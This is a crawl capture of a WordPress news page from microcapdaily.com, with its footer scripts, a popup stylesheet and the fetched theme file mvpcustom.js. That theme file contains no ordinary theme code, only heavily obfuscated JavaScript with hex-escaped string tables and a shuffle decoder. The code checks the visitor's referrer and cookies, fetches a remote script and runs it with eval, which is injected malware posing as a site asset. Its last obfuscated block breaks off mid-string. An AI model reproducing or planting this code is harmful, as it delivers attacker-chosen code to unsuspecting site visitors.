<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"dd6a5e75fc","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"004aece2ec","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"153ec94bc5","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"39c83a6010","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: 'ee2ceb695c',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":39990,"object_key":"post","object_type":"post","term_ids":[1862,2511],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"1e9c10064f"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c79be8bbec91ec6',t:'MTc3MDAzNTg5NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3
body_size: 639
content:
.snp-theme6 {
  background: #f2f2f2;  
  box-shadow: 2px 2px 5px rgba(0, 0, 0, 0.5);
  font: 10px/1.3 Verdana, Arial, Helvetica, sans-serif;
  color: #a0a4a9;
  position: relative;
  padding: 20px 25px 10px 25px;
  text-align: center;
  max-width: 500px;
}


.snp-theme6:before { /* left border */
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 6px;
  background: #0095ca;
  content: ' ';
}

.snp-theme6:after { /* arrow */
  position: absolute;
  left: 6px;
  top: 50%;
  margin-top: -9px;
  width: 0; 
  height: 0; 
  border-top: 9px solid transparent;
  border-bottom: 9px solid transparent;
  border-left: 9px solid #0095ca;
  content: ' ';
}

.snp-theme6 h1 { font-size: 10px; margin-bottom: 20px; }

.snp-theme6 .snp-form {
  margin: 0 40px 8px;
}

.snp-theme6 .snp-close {
  font-style: italic;
}

.snp-theme6 .snp-close:hover {
  text-decoration: underline;
}

.snp-theme6 .snp-field {
  margin-right: 55px;
}

.snp-theme6 .snp-field input {
  display: block;
  width: 100%;
  height: 34px;

  border: 1px solid #e3e3e3;
  border-radius: 2px;
  font: 13px/18px Verdana, Arial, Helvetica, sans-serif;
  padding: 7px 10px;
}


.snp-theme6 .snp-field ::-webkit-input-placeholder {
  color: #a0a4a9;
}

.snp-theme6 .snp-field :-moz-placeholder {
  color: #a0a4a9;
}

.snp-theme6 .snp-field :-ms-input-placeholder {
  color: #a0a4a9;
}

.snp-theme6 .snp-submit { 
  padding: 0;
  margin: 0;
  border: 0;

  float: right; 
  width: 48px;
  margin-top: -34px;
  background: #0095ca url([data-uri]) no-repeat 50% 50%;
  height: 34px;

  border-radius: 2px;
  border-top: 1px solid #199fcf;
  border-bottom: 1px solid #00719a;
  border-left: 1px solid #0083b1;
  border-right: 1px solid #0083b1;
  box-shadow: inset 0 1px #54b8db, inset 0 -1px #0085b4;

  text-indent: -9999em;
  overflow: hidden;

  cursor: pointer;
}

.snp-theme6 .snp-submit:active {
  position: relative;
  top: 2px;
}

.snp-theme6 .snp-error {
	color: #CC0000 !important;
	border: 1px solid #CC0000 !important;
}
.snp-theme6 .snp-error::-webkit-input-placeholder { color: #CC0000; }
.snp-theme6 input.snp-error:-moz-placeholder { color: #515151; }
.snp-theme6 .snp-error.placeholder { color: #515151; }

.snp-theme6 {
	display: table;
	height: 100%;
}

.snp-theme6 .snp-subscribe-inner {
	display: table-cell;
	vertical-align: middle;
}
@media only screen and (max-width: 480px) {
    .snp-theme6 .snp-form {
	margin: 0 0px 8px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3
body_size: 5549
content:
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ 